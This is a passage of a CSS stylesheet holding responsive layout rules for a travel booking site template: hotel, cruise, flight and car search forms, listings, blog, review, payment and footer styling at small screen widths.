  .form-hotel .form-search .field-date {
    width: 100%;
  }
  .form-hotel .form-search .field-select {
    width: 100%;
  }
  /*Form Car */
  .form-car .form-search .field-date {
    width: 100%;
  }
  .form-car .form-search .form-submit {
    text-align: left;
  }
  .form-car .form-search .form-submit .awe-btn {
    line-height: 36px;
    padding-right: 40px;
  }
  /*Form Cruise */
  .form-cruise .form-search .field-lenght,
  .form-cruise .form-search .field-month,
  .form-cruise .form-search .field-port,
  .form-cruise .form-search .field-line {
    width: 100%;
  }
  .form-cruise .form-search .form-submit {
    padding-top: 10px;
    padding-bottom: 15px;
  }
  /* Form Flight */
  .form-flight .form-search .field-date,
  .form-package .form-search .field-date,
  .form-flight .form-search .field-select,
  .form-package .form-search .field-select {
    width: 100%;
  }
  .form-flight .form-search .form-submit,
  .form-package .form-search .form-submit {
    padding-top: 10px;
    padding-bottom: 15px;
  }
  /* Home */
  .title-wrap .travel-title h2 {
    font-size: 18px;
  }
  /*Sales Item*/
  .sales-cn [class*="col-"] {
    width: 100%;
  }
  .sales-item .home-sales-img figcaption {
    width: 70px;
    height: 70px;
    font-size: 14px;
  }
  .sales-item .home-sales-img figcaption span {
    font-size: 22px;
  }
  .sales-item .home-sales-text {
    padding: 15px 20px 20px 20px;
    min-height: inherit;
  }
  .sales-item .home-sales-text .home-sales-name-places {
    min-height: inherit;
  }
  /*Destinations*/
  .destinations-cn .intro-filter .intro p {
    margin-bottom: 5px;
    font-size: 14px;
    line-height: 25px;
  }
  .destinations-cn .intro-filter .intro p span {
    font-size: 18px;
  }
  .destinations-cn .intro-filter .filter {
    margin-top: 15px;
  }
  .destinations-cn .intro-filter .filter li a {
    font-size: 14px;
  }
  .destinations-grid {
    margin-top: 15px;
  }
  .destinations-grid [class*="col-"] {
    width: 100%;
  }
  .destinations-item .destinations-text {
    height: inherit;
    display: block;
    padding-left: 20px;
    padding-right: 20px;
  }
  /* Magazine */
  .magazine-cn .magazine-ds {
    padding-left: 20px;
    padding-right: 20px;
  }
  .magazine-item .magazine-header h2 {
    line-height: 24px;
  }
  .magazine-item .magazine-footer {
    text-align: center;
  }
  .magazine-item .magazine-footer .magazine-share {
    float: none;
    margin-bottom: 10px;
  }
  .magazine-item .magazine-footer .magazine-share a {
    display: inline-block;
    float: none;
  }
  .magazine-item .magazine-footer .awe-btn {
    float: none;
  }
  .magazine-thum {
    display: none;
  }
  /* Confidence and Subscribe */
  .confidence h3 {
    font-size: 20px;
    padding: 15px 0;
  }
  .subscribe h3 {
    font-size: 20px;
    padding: 15px 0;
  }
  .subscribe p {
    margin-top: 15px;
  }
  .subscribe .subscribe-form {
    width: 100%;
    padding-right: 0;
    height: 44px;
  }
  .subscribe .subscribe-form .subscribe-input {
    padding-top: 11px;
    padding-bottom: 11px;
    font-size: 14px;
  }
  .subscribe .subscribe-form:after,
  .subscribe .subscribe-form .awe-btn {
    display: none;
  }
  .subscribe .follow-us h4 {
    font-size: 20px;
  }
  .subscribe .follow-us a {
    width: 45px;
    height: 45px;
    line-height: 43px;
  }
  /*SideBar*/
  .sidebar-cn .search-sidebar .form-search .form-field.field-date,
  .sidebar-cn .search-sidebar .form-search .form-field.field-select {
    width: 100%;
  }
  .sidebar-cn .search-sidebar .form-search .form-submit .awe-btn {
    padding-left: 10px;
    padding-right: 45px;
    background-position: right 5px center;
    line-height: 36px;
    font-size: 16px;
  }
  .sidebar-cn .narrow-results {
    margin-top: 30px;
  }
  .sidebar-cn .narrow-results h6 {
    font-size: 20px;
  }
  /*Hotel*/
  .hotel-list-item .hotel-text {
    margin-top: 20px;
  }
  .hotel-list-item .hotel-text .hotel-name a {
    font-size: 24px;
    line-height: 24px;
  }
  .hotel-list-item .hotel-text .hotel-star-address .rating {
    display: none;
  }
  .hotel-list-item .hotel-text .hotel-star-address .hotel-address {
    display: block;
  }
  .hotel-list-item .hotel-text .hr,
  .hotel-list-item .hotel-text .hotel-service {
    display: none;
  }
  .hotel-list-item .hotel-text .price-box {
    margin-top: 5px;
    float: none;
  }
  .hotel-list-item .hotel-text .price-box .price.special-price {
    font-size: 20px;
  }
  .room-detail .featured-service .service-list li {
    width: 100%;
  }
  /*Car*/
  .cruise-deals-cn [class*="col-"] {
    width: 100%;
  }
  .top-list-car .navigation-car .awe-btn {
    line-height: 34px;
  }
  /*Hotel*/
  .hotel-grid-cn [class*="col-"] {
    width: 100%;
  }
  .hotel-item .hotel-text {
    min-height: inherit;
    padding-top: 10px;
  }
  .hotel-item .hotel-text .hotel-name {
    min-height: inherit;
  }
  .hotel-item .hotel-text .hotel-name a {
    font-size: 20px;
  }
  .hotel-item .hotel-text .hotel-places {
    font-size: 13px;
  }
  .hotel-item .hotel-text .hr {
    margin-top: 10px;
  }
  .hotel-item .hotel-text .price-box {
    margin-top: 10px;
  }
  .hotel-item .hotel-text .price-box .price {
    font-size: 13px;
  }
  .hotel-item .hotel-text .price-box .price.special-price {
    font-size: 22px;
  }
  .hl-maps-cn {
    height: 450px;
  }
  /*Package Deal*/
  .package-list .package-step {
    display: none;
  }
  .package-item .package-text {
    margin-top: 15px;
    padding: 0;
  }
  .package-item .package-text .package-name a {
    font-size: 20px;
  }
  .package-item .package-text p {
    margin: 0;
  }
  .package-item .package-text .price-box {
    margin-top: 10px;
    position: static;
    padding: 0;
    background-image: none;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .package-item .package-text .price-box .price {
    line-height: 26px;
  }
  .package-item .package-text .price-box .price ins {
    font-size: 16px;
  }
  .package-item .package-text .price-box .price.together ins {
    font-size: 20px;
  }
  /*Cruise*/
  .cruise-list-cn .cruise-item {
    padding-top: 20px;
    padding-bottom: 15px;
  }
  .cruise-item .cruise-text {
    padding-right: 0;
    margin: 10px 0 0 0;
  }
  .cruise-item .cruise-text .price-box {
    position: static;
    background-image: none;
    padding: 0;
    margin: 0;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .cruise-item .cruise-text .price-box .price {
    display: inline-block;
  }
  .cruise-item .cruise-text .price-box .price br {
    display: none;
  }
  .cruise-item .cruise-text .price-box .price ins {
    font-size: 24px;
  }
  .cruise-item .cruise-text .price-box .price.night {
    border: 0;
  }
  .cruise-item .cruise-text .price-box .price.night:before {
    content: '-';
    padding: 0px 8px;
    font-size: 14px;
  }
  /*Flight*/
  .flight-list-head {
    margin-top: 20px;
    padding-left: 50px;
  }
  .flight-list-head h3 {
    font-size: 16px;
    line-height: 20px;
  }
  .flight-list-head p {
    display: none;
  }
  /*Blog*/
  .post .post-text h2 {
    font-size: 24px;
    line-height: 28px;
  }
  .post .post-media .post-slide .owl-prev,
  .post .post-media .post-slide .owl-next {
    font-size: 34px;
  }
  .widget .title-sidebar {
    font-size: 20px;
  }
  .post-single .post-content .alignleft {
    float: none;
    margin-right: 0;
    margin-bottom: 10px;
    text-align: center;
  }
  .navpage-post .awe-btn.awe-btn-lager {
    font-size: 12px;
  }
  .commentlist .comment .comment-author {
    width: 50px;
    margin-right: 15px;
  }
  .commentlist .comment .comment-author img {
    padding: 2px;
  }
  .commentlist .comment .comment-body {
    margin-left: 0;
  }
  .commentlist .comment .comment-body small {
    display: block;
    margin: 0;
    padding-right: 0;
    border-left-width: 0px;
  }
  .commentlist .comment .comment-body .edit {
    position: static;
    margin-top: 5px;
    display: block;
    text-align: right;
  }
  .commentlist .comment .children {
    margin-left: 25px;
  }
  .leave-comment .form-contact .awe-btn {
    padding-right: 50px;
  }
  /*PageNavigation*/
  .page-navigation li {
    font-size: 16px;
  }
  .page-navigation li a {
    padding-left: 10px;
    padding-right: 10px;
    line-height: 30px;
  }
  /*About*/
  .team-group .team-item {
    width: 100%;
  }
  .follow-about {
    padding-left: 0;
    padding-right: 0;
  }
  .follow-about .follow-group a {
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
  /*Detail*/
  /* Header */
  .head-detail h1 {
    font-size: 20px;
  }
  .head-detail .start-address .address {
    display: block;
    padding-left: 0;
    margin-top: 5px;
  }
  .head-detail ul li {
    display: block;
    margin-top: 5px;
  }
  .head-detail ul li:before {
    content: none;
  }
  .support {
    display: none;
  }
  /* Hotel */
  .check-rates-form .form-search .form-field.field-date,
  .check-rates-form .form-search .form-field.field-select {
    width: 100%;
  }
  .featured-service .service-spoken li {
    width: 50%;
  }
  .review-detail .review-detail-cn {
    padding-top: 30px;
  }
  .review-detail .review-tabs .tabs-head li a {
    font-size: 16px;
    padding-left: 10px;
    padding-right: 10px;
    line-height: 40px;
  }
  .maps-item{
    width: 290px;
  }
  .review-detail .review-tabs .review-tabs-cn {
    padding-top: 20px;
  }
  .review-item:after {
    content: none;
  }
  .review-item .review-number,
  .review-item .review-text {
    width: 100%;
  }
  .review-item .review-text {
    padding-left: 15px;
    margin-top: 15px;
  }
  .user-review .review-item {
    padding-bottom: 70px;
  }
  .user-review .review-item .review-header,
  .user-review  .review-item [class*="col-"] {
    position: static;
  }
  .user-review .review-item .review-header h4 span {
    display: block;
    
  }
  .user-review  .review-item .review-header .btn {
    position: absolute;
    bottom: 20px;
    left: 15px;
    background-image: none;
    padding: 7px 20px;
  }
  /* Tour Detail*/
  .accordion.no-margin .accordion-group .accordion-heading a {
    font-size: 14px;
  }
  .tour-meals-gallery li {
    width: 33.33333%;
  }
  /*Cruise Detail*/
  .cruise-itinerary-cn .table-itinerary,
  .cabin-type-tabel,
  .available-cabins-table {
    width: 430px;
  }
  .date-availability-cn .tabs-availability li {
    display: block;
    height: inherit;
    border: 0;
  }
  .date-availability-cn .tabs-availability li:last-child::after {
    content: none;
  }
  .date-availability-cn .tabs-availability li a {
    line-height: 30px;
  }
  .balcony-desk .ul-desk li {
    width: 50%;
  }
  .stateroom-available {
    margin-top: 20px;
  }
  .cruise-overview .cruise-overview-cn .cruise-overview-item {
    margin-top: 20px;
  }
  /*End Detail*/
  /*Payment*/
  .step .payment-step {
    padding-bottom: 15px;
  }
  .step .payment-step li:before,
  .step .payment-step li:after {
    height: 6px;
    top: 18px;
    border-width: 2px;
  }
  .step .payment-step li span {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
  }
  .step .payment-step li p {
    display: none;
  }
  .payment-room .payment-info h2 {
    font-size: 22px;
  }
  .payment-room .payment-price figure {
    display: none;
  }
  .payment-room .payment-price .total-trip {
    margin: 0;
  }
  .payment-form h2 {
    font-size: 20px;
  }
  .payment-form span {
    font-weight: 600;
  }
  .payment-form span img {
    display: none;
  }
  .payment-form ul li {
    width: 50%;
  }
  /*User Profile */
  .user-profile .user-profile__title {
    font-size: 20px;
  }
  .user-profile .user-profile__total {
    margin-top: 12px;
  }
  .user-profile .user-profile__count-number span {
    font-size: 18px;
    padding: 0px 15px;
  }
  .user-profile .user-profile__count-number span samp {
    font-size: 13px;
    margin-top: 3px;
  }
  .user-profile .user-profile__total li:first-child {
    font-size: 12px;
  }
  /*Element */
  .element-sc .element-cn .element-btn li {
    width: 50%;
    margin-right: 0;
  }
  /*Footer*/
  footer .currency-lang-bottom {
    margin-top: 30px;
  }
  footer .copyright {
    margin-top: 30px;
  }
}
@media (max-width: 320px) {
  /*Navigation*/
  .nav.nav-c ul li {
    font-size: 16px;
  }
  /* Banner */
  .banner {
    padding-bottom: 30px;
  }
  .banner.margin {
    padding-bottom: 30px;
  }
  /*Home*/
  .title-wrap {
    padding: 25px 0;
  }
  /*Sales*/
  .sales-item .home-sales-text {
    padding: 15px;
  }
  .sales-item .home-sales-text .home-sales-name-places .home-sales-name a {
    font-size: 20px;
  }
  .sales-item .home-sales-text .home-sales-name-places .home-sales-places {
    font-size: 13px;
  }
  .sales-item .home-sales-text .price-box {
    margin-top: 13px;
  }
  /*Destinations*/
  .destinations-item .destinations-text {
    padding-left: 15px;
    padding-right: 15px;
  }
  /* Confidence and Subscribe */
  .subscribe p {
    font-size: 13px;
  }
  /*Hotel*/
  .hotel-list-item .hotel-text {
    margin-top: 10px;
  }
  .hotel-list-item .hotel-text .hotel-name a {
    font-size: 20px;
    line-height: 20px;
  }
  .hotel-list-item .hotel-text .hr,
  .hotel-list-item .hotel-text .hotel-service {
    display: none;
  }
  .hotel-list-item .hotel-text .price-box {
    margin-top: 5px;
    float: none;
  }
  .hotel-list-item .hotel-text .price-box .price.special-price {
    font-size: 20px;
  }
  .hl-maps-cn {
    height: 320px;
  }
  .maps-item{
    width: 180px;
  }
  .maps-item .maps-text h2{
    font-size: 20px;
    margin-bottom: 0;
  }
  .maps-item .maps-text .price ins{
    font-size: 20px;
  }
  /*Cruise*/
  .cruise-item .cruise-text .cruise-name a {
    font-size: 18px;
  }
  .cruise-item .cruise-text .ship-port {
    margin: 0;
  }
  .cruise-item .cruise-text .ship-port li {
    padding: 10px 0 0 0;
  }
  .cruise-item .cruise-text .ship-port li .label {
    font-weight: 600;
    display: block;
    text-align: left;
    clear: both;
    position: static;
  }
  .cruise-item .cruise-text .price-box .price ins {
    font-size: 20px;
  }
  .cruise-item .cruise-text .price-box .price.night ins {
    font-size: 16px;
  }
  /*Tour*/
  .tour-list-cn .cruise-item .cruise-text .cruise-name a {
    font-size: 18px;
  }
  /*Blog*/
  .post .post-text h2 {
    font-size: 20px;
    line-height: 24px;
  }
  .post .post-text p {
    margin-top: 10px;
  }
  .navpage-post .awe-btn.awe-btn-lager {
    text-indent: -9999px;
  }
  .post-single .title-post-head {
    font-size: 20px;
  }
  /*About*/
  .follow-about .follow-group a {
    margin-left: 5px;
    margin-right: 5px;
    font-size: 14px;
    width: 30px;
    height: 30px;
    line-height: 28px;
  }
  /* Detail */
  /* Sidebar */
  .detail-sidebar .hight-light .vote-text {
    width: 100%;
    background-image: none;
  }
  /*Hotel*/
  .hl-customer-like .customer-like ul {
    padding-left: 20px;
  }
  .check-rates-form .form-search .form-field {
    padding-left: 15px;
    padding-right: 15px;
  }
  .check-rates-form .form-search .form-submit {
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 5px;
  }
  .featured-service .service-list li {
    width: 100%;
  }
  .review-detail .review-tabs .tabs-head li a {
    font-size: 14px;
    line-height: 30px;
  }
  .review-detail .review-detail-cn {
    padding-top: 30px;
  }
  /* Footer Detail*/
  .detail-footer .detail-footer-cn [class*="col-"] {
    width: 100%;
    text-align: center;
    padding-top: 0;
  }
  .detail-footer .detail-footer-cn .review-more {
    display: inline-block;
    margin-bottom: 10px;
  }
  .detail-footer .detail-footer-cn .price-book .awe-btn {
    margin-left: 5px;
  }
  /* End Detail */
  /*Element */
  .element-sc .element-cn .element-btn li {
    width: 100%;
  }
  /*Footer*/
  footer .currency-lang-bottom {
    width: 100%;
    font-size: 13px;
  }
  footer .ul-ft,
  footer .copyright {
    font-size: 13px;
  }  
}